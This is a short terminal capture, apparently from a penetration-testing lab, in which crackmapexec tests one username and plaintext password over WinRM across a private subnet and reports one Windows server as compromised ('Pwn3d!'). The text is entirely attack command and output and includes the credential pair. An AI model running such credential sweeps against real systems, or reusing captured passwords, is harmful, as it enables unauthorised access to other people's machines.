 ┌──(kali㉿gobots)-[18Apr2024 19:42:04]-[~/SUT]
└─$ crackmapexec winrm 10.10.110.0/24 -u rbiscuit_adm -p 'pRdJh3RpL2'
SMB 10.10.110.3 5985 DC01-PHOBOS [*] Windows 10.0 Build 17763 (name:DC01-PHOBOS) (domain:genesis.local)
SMB 10.10.110.58 5985 SQL01-HERA [*] Windows 10.0 Build 14393 (name:SQL01-HERA) (domain:SQL01-Hera)
SMB 10.10.110.5 5985 SRV01-ARTEMIS [*] Windows 10.0 Build 17763 (name:SRV01-ARTEMIS) (domain:SRV01-Artemis)
HTTP 10.10.110.3 5985 DC01-PHOBOS [*] http://10.10.110.3:5985/wsman
SMB 10.10.110.25 5985 WS02-ATHENA [*] Windows 10.0 Build 19041 (name:WS02-ATHENA) (domain:WS02-Athena)
HTTP 10.10.110.58 5985 SQL01-HERA [*] http://10.10.110.58:5985/wsman
HTTP 10.10.110.5 5985 SRV01-ARTEMIS [*] http://10.10.110.5:5985/wsman
HTTP 10.10.110.25 5985 WS02-ATHENA [*] http://10.10.110.25:5985/wsman
WINRM 10.10.110.3 5985 DC01-PHOBOS [-] genesis.local\rbiscuit_adm:pRdJh3RpL2
WINRM 10.10.110.58 5985 SQL01-HERA [-] SQL01-Hera\rbiscuit_adm:pRdJh3RpL2
WINRM 10.10.110.5 5985 SRV01-ARTEMIS [+] SRV01-Artemis\rbiscuit_adm:pRdJh3RpL2 (Pwn3d!)
ERROR:pypsrp.wsman:Failed to parse WSManFault message on WinRM error response, raising original WinRMTransportError
WINRM 10.10.110.25 5985 WS02-ATHENA [-] WS02-Athena\rbiscuit_adm:pRdJh3RpL2 "Bad HTTP response returned from the server. Code: 415, Content: ''"
SMB 10.10.110.213 5985 WEBWIN01-APOLLO [*] Windows 6.3 Build 9600 (name:WEBWIN01-APOLLO) (domain:WEBWIN01-Apollo)
HTTP 10.10.110.213 5985 WEBWIN01-APOLLO [*] http://10.10.110.213:5985/wsman
WINRM 10.10.110.213 5985 WEBWIN01-APOLLO [-] WEBWIN01-Apollo\rbiscuit_adm:pRdJh3RpL2
┌──(kali㉿gobots)-[18Apr2024 19:43:56]-[~/SUT]
└─$
❏ genesis 10.10.14.39/23 [1] zsh [2] 10.10.110.60 [3] 10.10.110.102 [4] zsh [5] zsh [6] zsh